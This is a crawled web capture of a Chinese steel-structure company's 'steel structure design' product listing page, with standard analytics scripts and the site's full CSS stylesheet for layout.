

--- FILE ---
content_type: text/html
request_url: http://www.sjzgjg.com/products/gangjiegousheji/
body_size: 3141
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?f748afb332aea6f3d9ef5b0b2643e432";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><title>钢结构设计 - 石家庄钢结构工程施工_钢结构加工设计厂家_石家庄恒维钢结构工程有限公司</title><meta name="keywords" content="石家庄钢结构工程,石家庄钢结构施工,石家庄钢结构设计,石家庄钢结构厂家,石家庄彩钢板制作,石家庄钢结构加工,钢结构工程公司,石家庄恒维钢结构工程有限公司" /><meta name="description" content="石家庄恒维钢结构工程有限公司是一家专业从事钢结构工程设计、制作、施工、咨询、售后服务于一体的大型彩钢、钢结构企业。咨询电话:0311-85651058;具有国家级钢结构设计、钢结构施工资质!" /><script src="/js/jquery.min.js.js"></script><script src="/Js/TryineCMS.js"></script><script src="/Js/TryineCMS.nav.js"></script><link href="/css/style.css" type="text/css" rel="stylesheet"/></head><body><div class="top">	<div class="top_box">		<div class="top_gz">			<span><a href="/sitemap.Html" title="网站地图" target="_blank" class="t_wb">网站地图</a></span>			<span><a href="/sitemap.xml" title="Sitemap" onclick="showwx();">Sitemap</a></span>		</div>		<div class="tp_box2">      		<div class="top_logo"><a href="http://www.sjzgjg.com" title="石家庄钢结构"><img src="http://www.sjzgjg.com/images/logo.png" alt="石家庄钢结构" title="石家庄钢结构"></a></div>      		<div class="top_tell"><img src="http://www.sjzgjg.com/images/top_tell.png" alt="石家庄彩钢厂咨询热线" /></div>		</div>	</div></div><div class="clear"></div><div class="s_hea">	<div class="s_hea_box pr">    	<div class="s_nav" id="nav">      		<ul class="s_nav">				<li><a href="/index.html" title="网站首页">网站首页</a></li>				<li><a href="/about.html" rel="nofollow" title="关于我们">关于我们</a></li>				<li><a href="/products" title="产品中心">产品中心</a></li>				<li><a href="/gangjiegouzixun" title="行业资讯">钢结构资讯</a></li>				<h1><li><a href="/hengweixinwen" title="公司新闻">恒维新闻</a></li></h1>				<li><a href="/case" title="工程案例">工程案例</a></li>                            <li><a href="/rczp.html" title="人才招聘">人才招聘</a></li>									<li><a href="/contact.html" rel="nofollow" title="联系我们">联系我们</a></li>			</ul>		</div>	</div></div><div class="clear"></div><div class="ato_pace">	<div class="ato_pc_d">		<b></b><span>当前位置： <a href="/index.html">首页</a> > 钢结构设计</span>	</div></div><div class="ato_cent">	<div class="cp_left">    <div class="cp_yy">        <h2>产品分类</h2>        <ul class="cp_ul">			   				<li><a href="/products/wangjiawangkejiegou//" title="网架网壳结构">网架网壳结构</a></li>			   				<li><a href="/products/gangjiakuangjiajiegou//" title="钢架框架结构">钢架框架结构</a></li>			   				<li><a href="/products/caijuancaigangban//" title="彩卷/彩钢板">彩卷/彩钢板</a></li>			   				<li><a href="/products/louchengbanczxinggang//" title="楼承板cz型钢">楼承板cz型钢</a></li>			   				<li><a href="/products/gangjiegoushigonganzhuang//" title="钢结构施工安装">钢结构施工安装</a></li>			   				<li><a href="/products/gangjiegoujiagongzhizuo//" title="钢结构加工制作">钢结构加工制作</a></li>			   				<li><a href="/products/gangjiegousheji//" title="钢结构设计">钢结构设计</a></li>								</ul>    </div>   	<div class="cp_list_box">		<ul class="cp_list">        	<li><a href="/contact.html"><img src="/images/ato_sevs1.jpg" alt="联系我们" /></a></li>		</ul>	</div></div>  	<div class="degin_rgt">		<div class="p_rt">			<p>钢结构设计</p>			<span>您当前的位置:首页 -> 钢结构设计</span>		</div>  		<div class="p_rb">			<ul>								<li><a href="/products/gangjiegousheji/20191960427.Html" title="钢结构设计"><img src="/Upfile/201944/2019040439980049.png" width="220px" height="200px" alt="钢结构设计" /><p>钢结构设计</p></a></li>								<li><a href="/products/gangjiegousheji/20192000449.Html" title="无极卡森皮"><img src="/Upfile/201944/2019040440057189.jpg" width="220px" height="200px" alt="无极卡森皮" /><p>无极卡森皮</p></a></li>								<li><a href="/products/gangjiegousheji/20191990427.Html" title="百世快递物流园"><img src="/Upfile/201944/2019040440033501.jpg" width="220px" height="200px" alt="百世快递物流园" /><p>百世快递物流园</p></a></li>								<li><a href="/products/gangjiegousheji/20191980401.Html" title="河北凯佳鸟瞰"><img src="/Upfile/201944/2019040440015109.jpg" width="220px" height="200px" alt="河北凯佳鸟瞰" /><p>河北凯佳鸟瞰</p></a></li>								<li><a href="/products/gangjiegousheji/20191970441.Html" title="钢结构设计"><img src="/Upfile/201944/2019040439996249.png" width="220px" height="200px" alt="钢结构设计" /><p>钢结构设计</p></a></li>								<li><a href="/products/gangjiegousheji/20191950438.Html" title="钢结构设计"><img src="/Upfile/201944/2019040439933421.png" width="220px" height="200px" alt="钢结构设计" /><p>钢结构设计</p></a></li>							</ul>			<div class="page"><a>首页</a><a>上一页</a><span>1</span><a>下一页</a><a>末页</a><a>页次:1/1</a><a>总计:6 </a><input type="text" value="1" id="gopage" /><button onclick="gourl(1,'Index','.Html',1)">转到</button></div>		</div>	</div></div><div class="clear"></div><div class="s_bq">	<div class="s_bq_box">		<span><a href="http://www.sjzgjg.com" title=""><img src="/images/s_bq_logo.jpg" alt="" />石家庄恒维钢结构工程有限公司</a></span>       	<ul>			<li><a href="http://www.sjzgjg.com" title="网站首页">网站首页</a></li>          	<li><a href="/about.html" rel="nofollow" title="关于我们">关于我们</a></li>           	<li><a href="/products" title="产品中心">产品中心</a></li>           	<li><a href="/gangjiegouzixun" title="行业资讯">行业资讯</a></li>           	<li><a href="/hengweixinwen" title="公司新闻">公司新闻</a></li> <li><a href="/case" title="工程案例">工程案例</a></li> <li><a href="/contact.html" rel="nofollow" title="联系我们" >联系我们</a></li> 		</ul>	</div></div><div class="s_ft">	<div class="s_ft_box">		石家庄恒维钢结构工程有限公司&#160;&#160;&#160;&#160;联系电话：0311-85651058&#160;&#160;&#160;&#160;手机：13230122323<br /><br />地址：河北省石家庄市槐安路141号宝翠商务大厦A座19楼&#160;&#160;&#160;联系人：白经理 <br /><br />新宇彩涂卷一级代理                      联系电话： 15633588186  联系人：贾经理	</div></div><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>(function(){var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f7badcd81ce67a9fac5f8f54eec98ee7":"https://jspassport.ssl.qhimg.com/11.0.1.js?f7badcd81ce67a9fac5f8f54eec98ee7";document.write('<script src="' + src + '" id="sozz"><\/script>');})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sjzgjg.com/css/style.css
body_size: 17543
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0;}
a{ text-decoration:none; color:#000; font-family: "微软雅黑"; font-weight: normal;} 
em , i{font-style:normal;}
ul li{list-style:none;}
html{font-size:12px; font-family:"宋体";}
img{border:none;}
a:hover{ text-decoration:none; color:#c00;}
.clear{clear:both;}
body{background:#eef0f2;}
.no_bott{border-bottom:none !important;}
.no_mar{margin-left:0px !important;}
.no_mar_top{margin-top:0px !important;}

.top{ width:100%; border-top:2px #235aa6 solid; height:113px; background:#eef0f2;}
.top_box{width:985px; margin:0 auto;}
.tp_box2{width:985px; float:left; margin-top:10px; margin-bottom:18px;}
.top_gz{ float:right; width:272px; height:22px; line-height:22px; text-align:center;position: relative;}
.top_gz span a{color:#757a80; width:59px; height:22px; display:block; float:left;}
.t_wb{background:url(../images/top_a_bg.png) no-repeat; width:89px !important; height:22px;color:#fff !important; text-align:center; display:block;}
.top_logo{width:359px; height:45px; float:left;}
.top_tell{float:right;}
/*nav*/
.s_hea{width:100%; height:40px; line-height:40px; background:#235aa6;}
.s_hea_box{width:985px; margin:0 auto; height:40px;}
.s_nav li{ width:116px; text-align:center; float:left; display:inline;}
.s_nav li:hover{background:url(../images/nav_bg.jpg) no-repeat center;margin-top:-7px !important;height:47px;}
.s_nav li:hover a{color:#000;}
.s_nav_on{background:url(../images/nav_bg.jpg) no-repeat center !important; color:#000 !important; height:47px; margin-top:-7px !important; line-height:50px !important;} 
.s_nav_on a{color:#000 !important;}
.s_nav li a{color:#fff; font-size:14px; font-weight:bold;}
/*banner 样式*/
.banner{width:100%; height:450px; float:left; position:relative;/* z-index:-1;*/}
.fullSlide{ width:100%;  position:relative;  height:450px; background:#fff;  }	
.fullSlide .bd{ margin:0 auto; position:relative; z-index:0; overflow:hidden;  }	
.fullSlide .bd ul{ width:100% !important;  }	
.fullSlide .bd li{ width:100% !important;  height:450px; overflow:hidden; text-align:center;  }	
.fullSlide .bd li a{ display:block; height:450px; }	
.fullSlide .hd{ width:100%;  position:absolute; z-index:1; bottom:0; left:0; height:20px; line-height:20px; }	
.fullSlide .hd ul{ text-align:center; }	
.fullSlide .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:30px; height:5px; margin:1px 6px; overflow:hidden; background:#000;  line-height:999px; 	}	
.fullSlide .hd ul .on{ background:#235aa6;}	
.fullSlide .prev, .fullSlide .next{  display:block;  position:absolute; z-index:1; bottom:0; right:20%;  z-index:1; width:34px; height:30px; cursor:pointer; display:none; float:left;}	
.fullSlide .prev { background:url(../images/s_pre.jpg) no-repeat;}
.fullSlide .next{background:url(../images/s_next.jpg) no-repeat;right:17%;}
/*banner 样式 end*/
.s_cent{width:1008px; margin:0 auto;}
.s_pro{width:1008px; padding:32px 0 18px 0; border-bottom:1px #cdcfd1 dashed; float:left; position:relative;}
.s_pro_tit{width:169px; height:70px; border-right:2px #214598 solid; float:left; text-align:center;}
.s_pro_tit h2{ font:28px "微软雅黑"; color:#005aac;}
.s_pro_tit p{ color:#666666; font-size:14px; font-family:"微软雅黑";}
.s_pro_ifo{float:left; padding-left:20px;}
.s_pro_ifo h4{color:#231815; font-size:14px;}
.s_pro_selt{width:163px; height:25px !important; line-height:25px; border:1px #a9a9a9 solid; color:#777777; margin-right:25px; margin-top:12px;}
.s_pro_ifo p{color:#646464; margin-top:15px;}
.s_pro_ifo p a{ color:#838383; margin-right:18px;}
.s_pro_bnt{width:170px; height:42px; background:#eb8a0c; color:#fff; border:none; position:absolute; top:50px; right:27px; cursor:pointer;font:20px "微软雅黑";}
.s_pro_img{width:1008px; margin-top:27px; float:left;}
.blk_19 .gc_c1 img:hover{border:1px #eb8a0c solid !important;}
.blk_19 .gc_c1 p a:hover{color:#005aac !important;}
/*图片滚动*/
.blk_19 { overflow:hidden; zoom:1;  width:1002px !important; margin-left:5px; height:162px !important;float: left;}
.blk_19 .pcont { width:940px !important; height:162px;float:left; margin:0 8px;overflow:hidden;}
.blk_19 .ScrCont { width:32766px; height:162px !important; zoom:1; margin-left:0;}
.blk_19 #List1_1, .blk_18 #List2_1 { float:left;}
.blk_19 .LeftBotton { background:url(../images/a_pre.png) no-repeat; width:17px; height:29px; float:left; margin:50px 0 0 0; display:inline; display:block;}
.blk_19 .RightBotton { background:url(../images/a_next.png) no-repeat; width:17px; height:29px; float:left; margin:50px 0px 0 0; display:inline;}
.blk_19 .gc_c1 {width:147px; height:162px; display:inline; float:left; margin:0 5px;}
.blk_19 .gc_c1 p{width:147px;text-align:center; float:left; margin-top:10px;}
.blk_19 .gc_c1 p a{color:#3f3f3f; font-size:14px;}
.blk_19 .gc_c1 img{width:137px; height:120px; padding:4px; display:inline; border:1px #bfbfbf solid; background:#fff;}
/*图片滚动 end*/

.s_pro_box2{ width:1008px;margin-top:30px; float:left}
.s_dw_lft{width:290px; float:left;}
.s_dw_lft h2 img{width:288px; height:83px; border:1px #bdbdbd solid;}
.s_dw_lft ul{ width:268; padding:15px 10px 0 10px; border:1px #bdbdbd solid; background:#fff;}
.s_dw_lft li{ line-height:48px; border-bottom:1px #b2b2b2 dashed;}

.s_dw_lft li a{margin-left:53px; color:#484848; font-size:16px; font-family:"微软雅黑";}
.s_dw_lft .s1{ background:url(../images/s1.png) no-repeat 10px center;}
.s_dw_lft .s2{ background:url(../images/s2.png) no-repeat 10px center;}
.s_dw_lft .s3{ background:url(../images/s3.png) no-repeat 10px center;}
.s_dw_lft .s4{ background:url(../images/s4.png) no-repeat 10px center;}
.s_dw_lft .s5{ background:url(../images/s5.png) no-repeat 10px center;}
.s_dw_lft .s6{ background:url(../images/s6.png) no-repeat 10px center;}
.s_dw_lft .s7{ background:url(../images/s7.png) no-repeat 10px center;}
.s_dw_lft .s8{ background:url(../images/s8.png) no-repeat 10px center;}
.s_dw_lft .s9{ background:url(../images/s9.png) no-repeat 10px center;}
.s_dw_lft .s10{ background:url(../images/s10.png) no-repeat 10px center;}
.s_dw_lft .s11{ background:url(../images/s11.png) no-repeat 10px center;}
.s_dw_lft .s12{ background:url(../images/s12.png) no-repeat 10px center;}

.s_dw_lft .s1:hover{ background:url(../images/s1.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s2:hover{ background:url(../images/s2.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s3:hover{ background:url(../images/s3.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s4:hover{ background:url(../images/s4.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s5:hover{ background:url(../images/s5.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s6:hover{ background:url(../images/s6.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s7:hover{ background:url(../images/s7.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s8:hover{ background:url(../images/s8.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s9:hover{ background:url(../images/s9.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s10:hover{ background:url(../images/s10.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s11:hover{ background:url(../images/s11.png) no-repeat #f2f2f2 10px center;}
.s_dw_lft .s12:hover{ background:url(../images/s12.png) no-repeat #f2f2f2 10px center;}
.s_sw_rgt{width:690px; float:right;}
.s_sw_b1{width:487px; float:left;}
.s_sw_b2{width:189px; float:right;}
.s_sw_b1 span{float:left;}
.s_sw_b1 .sw1{width:284px; height:334px; position:relative;}
.s_sw_b1 .sw1 img{ width:284px; height:334px;position:absolute;}
.s_sw_b1 .sw1 i{width:284px; height:334px; position:absolute; background:#235aa7;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5;;}
.s_sw_b1 .sw1 a{width:284px; height:334px; position:absolute; background:url(../images/s_sw1_a.png) no-repeat; ;}
.s_gc_b1 span{width:229px; height:40px; background:#fff; line-height:40px; display:block; padding-left:10px; color:#555555; float:left; position:relative;}
.s_sw_b1 .sw2 img ,.s_sw_b1 .sw3 img ,.s_sw_b2 .sw5 img{ width:189px; height:155px; padding:4px; border:1px #d9d9d9 solid; background:#fff; margin-left:4px;}
.s_sw_b1 .sw3 img{ margin-top:4px;}
.s_sw_b1 .sw4 img{ width:477px; height:156px;padding:4px; border:1px #d9d9d9 solid; background:#fff; margin-top:4px;}
.s_sw_b2 .sw6 img{width:189px; height:325px;padding:4px; border:1px #d9d9d9 solid; background:#fff; margin-left:4px; margin-top:4px;}
.s_sw_b3 img{width:690px; height:100px; margin-top:4px;}

/*工程案例*/
.s_gc{width:100%; background:#e2e4e6; margin-top:20px; float:left; padding-bottom:25px;}
.s_gc_box{width:1000px; margin:0 auto;}
.s_gc_tit{width:1000px; height:85px; background:url(../images/s_gc_bg.jpg) repeat; position:relative;}
.s_gc_tit span{width:290px; height:85px; float:left;}
.s_gc_tit a{ width:98px; height:28px; border:1px #0a6fd0 solid; color:#0a6fd0; text-align:center; line-height:28px; position:absolute; right:26px; top:28px;}
.s_gc_ifo{width:1000px; margin-top:20px;}
.s_gc_b1{width:240px; float:left;}
.s_gc_b1 .p1 img{width:239px; height:234px;}
.s_gc_b1 p span{width:229px; height:40px; background:#fff; line-height:40px; display:block; padding-left:10px; color:#555555; float:left;}
.s_gc_b1 p span a{color:#eb8a0c; position:absolute; right:2px; top:0px;}
.s_gc_b1 .p2 img{width:239px; height:364px; margin-top:10px;}
.s_gc_b1 .p3 img{width:239px; height:219px; margin-top:10px;}
.s_gc_b2{width:238px; float:left; margin-left:14px;}
.s_gc_b2 p span{width:228px; height:40px; background:#fff; line-height:40px; display:block; padding-left:10px; color:#555555; float:left;}
.s_gc_b2 p span a{color:#eb8a0c; position:absolute; right:2px; top:0px;}
.s_gc_b2 .p4 img{width:238px; height:638px;}
.s_gc_b2 .p5 img{width:238px; height:231px; margin-top:10px;}
.s_gc_b2 .p6 img{width:238px; height:153px;}
.s_gc_b2 .p7 img{width:238px; height:364px; margin-top:12px;}
.s_gc_b2 .p8 img{width:238px; height:297px; margin-top:12px;}
.s_gc_b2 .p9{width:238px; height:441px; position:relative;}
.s_gc_b2 .p9 img{width:238px; height:441px; position:absolute;}
.s_gc_b2 .p9 i{width:238px; height:441px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5;}
.s_gc_b2 .p9 a{width:238px; height:441px; position:absolute; background:url(../images/s_p9_a.png) no-repeat; }

.s_gc_b2 .p10 img{width:238px; height:181px; margin-top:12px;}
.s_gc_b2 .p11 img{width:238px; height:230px; margin-top:13px;}

.s_cent_d{width:1000px; margin:22px auto 0 auto;}
.s_zx_lft{width:744px; background:#fff; float:left;}
.s_zx_tit{width:720px; height:81px; margin:0 12px; background:url(../images/s_zx_bg.jpg) no-repeat left bottom; float:left; position:relative;}
.s_zx_tit h2 img{width:180px; height:71px;}
.s_zx_tit a{width:98px; height:28px; border:1px #0a6fd0 solid; color:#0a6fd0; text-align:center; line-height:28px; position:absolute; right:26px; top:28px;}
.s_zx_ifo{padding:12px 15px 22px 15px; border-bottom:1px dashed #b2b2b2; float:left; width:720px;}
.s_zx_ifo img{width:233px; height:167px; float:left; margin-right:15px;}
.s_zx_ifo h2{color:#2b2b2b; font-size:21px; font-family:"微软雅黑"; font-weight:normal;}
.s_zx_ifo p{color:#878787; margin-top:18px; line-height:240%;}
.sm{ margin-top:10px !important;}
.m1{background:url(../images/zx1.png) no-repeat left center; padding:10px 21px; color:#7e7f80; }
.m2{background:url(../images/zx2.png) no-repeat left center; padding:10px 21px; color:#7e7f80;}
.m3{background:url(../images/zx3.png) no-repeat left center; padding:10px 21px; color:#7e7f80;}
.s_zx_ifo p a{color:#eb8a0c; font-size:14px;}
.s_zx_ul{width:720px; padding:0 12px; float:left; padding-bottom:15px;}
.s_zx_ul li{ margin-top:16px; background:url(../images/li_bg.png) left center no-repeat; padding-left:20px; font-size:13px;}
.s_zx_ul li span{float:right; color:#919191;}
.s_zx_ul li a{color:#484848;}
.s_sp_rgt{width:241px; float:right; background:#fff;}
.s_sp_tit{width:241px; height:81px; background:url(../images/s_zx_bg.jpg) no-repeat left bottom; float:left; position:relative;}
.s_sp_tit a{ color:#235aa6; font-size:14px; position:absolute; right:9px; top:30px;}
.s_sp_flase{width:218px; height:170px; border-bottom:1px dashed #cccccc; float:left; padding:12px 0 20px 12px;}
.s_sp_ul{ width:230px; float:left; padding-left:11px; padding-bottom:15px;}
.s_sp_ul li{background:url(../images/li_bg2.png) no-repeat left center; padding-left:20px; margin-top:16px;}
.s_sp_ul li a{color:#484848; font-size:13px;}
.s_part_tit{margin-top:30px; border-bottom:1px #717273 dashed; position:relative;float:left; width:1000px;}
.s_part_tit a{position:absolute; right:10px; bottom:14px; color:#5a5a5a;}
.s_part_ifo li{float:left; display:inline; margin-left:47px; margin-top:30px; text-align:center;}
.s_part_ifo li p{color:#000; font-size:16px; margin-top:8px;}
.s_lj_tit{margin-top:30px; border-bottom:1px #717273 dashed; position:relative; float:left; width:1000px;}
.s_lj_tit a{position:absolute; right:10px; bottom:14px; color:#5a5a5a;}
.s_lj_ifo li{float:left; display:inline; margin-top:30px; margin-left:10px; color:#a9a9a9; font-size:13px; font-family:"微软雅黑";}
.s_lj_ifo li a{color:#a9a9a9;}
.s_bq{width:100%;  background:#fff;}
.s_bq_box{width:1000px;height:39px; line-height:39px; margin:0 auto;}
.s_bq_box span{float:left;height:39px; line-height:39px; color:#717171;}
.s_bq_box span img{width:132px; height:39px; float:left; margin-right:5px;}
.s_bq_box ul{float:right;}
.s_bq_box li{ display:inline; float:left; margin-left:10px; color:#717171;}
.s_bq_box li a{color:#717171;}
.s_ft{width:100%; background:#393939; color:#fff; float:left; padding-bottom:30px;}
.s_ft_box{width:1000px; margin:0 auto; padding-top:20px; padding-bottom:20px;}
.ft_ifo{width:360px; float:left;padding-left:10px; position:relative;}
.ft_ifo h1{color:#cccccc; font-size:30px; font-family:"微软雅黑"; font-weight:normal; padding-top:32px;}
.ft_ifo h4{color:#cccccc; font-size:14px; font-weight:normal;}
.ft_ifo p{line-height:220%;}
.ft_ifo p a{ color:#fff;}
.ft_tell{font-family:"微软雅黑"; font-size:14px; margin-bottom:10px;}
.ft_tell em{ font-size:18px; font-weight:bold;}
.ft_ifo span{ width:80px; height:102px; display:block; float:left; text-align:center; margin-top:12px;}
.ft_phe_ewm{margin-left:20px;}
.ft_ifo span img{ width:80px; height:80px; margin-bottom:5px;}
.ft_ul{width:105px; float:left; margin-top:25px;}
.ft_ul h2{color:#cccccc; font-size:14px; padding-bottom:10px;}
.ft_ul li{ margin-top:10px; color:#cccccc;}
.ft_ul li a{color:#cccccc;}


.ato_pace{width:100%; height:30px; line-height:30px; background:#fff;}
.ato_pc_d{width:1000px; margin:0 auto;}
.ato_pc_d a{color:#888888;}
.ato_cent{width:1000px; margin:20px auto 0 auto;}
.cp_left{width:210px; float:left;overflow:hidden;}
.cp_yy h2 {
	background-image: url(../images/js_tit.jpg);
	background-repeat: no-repeat;
	height: 60px;
	width: 210px;
	line-height: 60px;
	color: #FFF;
	text-align: center;
}
.cp_ul{width:180px; padding:0 15px; float:left; background:#fff;}
.cp_ul li{ width:180px; padding:15px 0; border-bottom:1px #b2b2b2 dashed;}
.cp_ul .s1{ background:url(../images/s1.png) no-repeat 10px center;}
.cp_ul .s2{ background:url(../images/s2.png) no-repeat 10px center;}
.cp_ul .s3{ background:url(../images/s3.png) no-repeat 10px center;}
.cp_ul .s4{ background:url(../images/s4.png) no-repeat 10px center;}
.cp_ul .s5{ background:url(../images/s5.png) no-repeat 10px center;}
.cp_ul .s6{ background:url(../images/s6.png) no-repeat 10px center;}
.cp_ul .s7{ background:url(../images/s7.png) no-repeat 10px center;}
.cp_ul .s8{ background:url(../images/s8.png) no-repeat 10px center;}
.cp_ul .s9{ background:url(../images/s9.png) no-repeat 10px center;}
.cp_ul .s10{ background:url(../images/s10.png) no-repeat 10px center;}
.cp_ul .s11{ background:url(../images/s11.png) no-repeat 10px center;}
.cp_ul .s12{ background:url(../images/s12.png) no-repeat 10px center;}

.cp_ul  .s1:hover{ background:url(../images/s1.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s2:hover{ background:url(../images/s2.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s3:hover{ background:url(../images/s3.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s4:hover{ background:url(../images/s4.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s5:hover{ background:url(../images/s5.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s6:hover{ background:url(../images/s6.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s7:hover{ background:url(../images/s7.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s8:hover{ background:url(../images/s8.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s9:hover{ background:url(../images/s9.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s10:hover{ background:url(../images/s10.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s11:hover{ background:url(../images/s11.png) no-repeat #f2f2f2 10px center;}
.cp_ul  .s12:hover{ background:url(../images/s12.png) no-repeat #f2f2f2 10px center;} 
.cp_ul  a{color:#444444; font-size:16px; font-family:"微软雅黑"; margin-left:53px;}
.cp_nva2{border-top:1px #b2b2b2 dashed; margin-top:15px; padding-top:10px; display:none;}
.cp_nva2 p{padding:10px 0; color:#414141 !important; font-size:14px !important;}
.cp_nva2 p a{color:#414141 !important; font-size:14px !important;font-family:"宋体";}
.cp_one a ,.cp_ul li a:hover{color:#eb8a0c !important;}
.cp_on2 ,.cp_nva2 p:hover{background:#ebeef1 !important;}
.cp_on2 a{color:#1d5faf !important;}
.cp_list_box{width:210px; float:left; margin-top:20px;}
.cp_list{width:210px; float:left;}
.cp_list li{float:left;}
.cp_list li a{width:210px; float:left;}
.cp_rgt{width:775px; float:right; overflow:hidden;}
.cp_rgt ul{width:775px; background:#fff; float:left; padding-left:23px;}
.cp_rgt li{width:235px; float:left;border:1px #fff solid; margin-right:8px; display:inline;}
.cp_rgt li img{width:235px; height:212px; float:left;}
.cp_rgt li span{ width:230px; height:40px; line-height:40px; text-align:center; border-bottom:1px #999999 dashed; display:block; float:left;}
.cp_p2{width:235px; height:40px; line-height:40px; float:left; text-align:center; margin-left:20px;}
.cp_p .m1{ background:url(../images/cp_m1.jpg) no-repeat left center; color:#000}
.cp_p .m2{ background:url(../images/cp_m2.jpg) no-repeat left center; color:#000}
.cp_p .m3{ background:url(../images/cp_m3.jpg) no-repeat left center;  color:#000;}
.cp_rgt li:hover{border:1px #dedede solid;}
.ato_page{ width:775px; text-align:center; padding-top:20px; float:left;}
.ato_page a{color:#878787; margin-top:20px; padding:5px;}
.ato_page_1{ width:775px; margin-left:200px; padding-top:20px; float:left;}
.ato_page_1 a{color:#878787; margin-top:20px; padding:5px;}
.a_pages_on_1{background:#eb8a0c !important; color:#fff !important;}

.a_pages_on{background:#235aa6; color:#fff !important;}
.ato_ft{width:100%; height:150px; background:#f0f0f0; margin-top:20px; border-top:5px #d8d8d8 solid;}
.ato_ft_box{width:1000px; margin:0 auto; height:30px;}
.ato_ft_box h3{color:#eb8a0c; font-size:16px;font-family:"微软雅黑"; margin-top:37px; margin-bottom:15px;}
.a_ft_selt{width:438px; height:30px;float:left; border:1px #cccccc solid; background:#fff; overflow:hidden;}
.a_ft_op{width:100px; height:28px; color:#666666; border:none; line-height:28px; display:block; float:left;}
select{height:26px; line-height:26px; display:block; float:left;}
.a_pnt{width:260px; height:30px; line-height:30px;color:#666666; float:left; border:none;}
.a_bnt{width:65px; height:30px; background:url(../images/a_selt_bnt.jpg) no-repeat; border:none; float:right;}
.a_wb_share{ background:url(../images/a_wb.jpg) no-repeat left center; height:30px; line-height:30px; padding-left:18px; margin-left:12px; float:left; color:#666666;}
.ato_share{float:left; width:190px;}
.ato_share em{float:left; margin-left:20px; float:left; height:30px; line-height:30px;  color:#666666;}
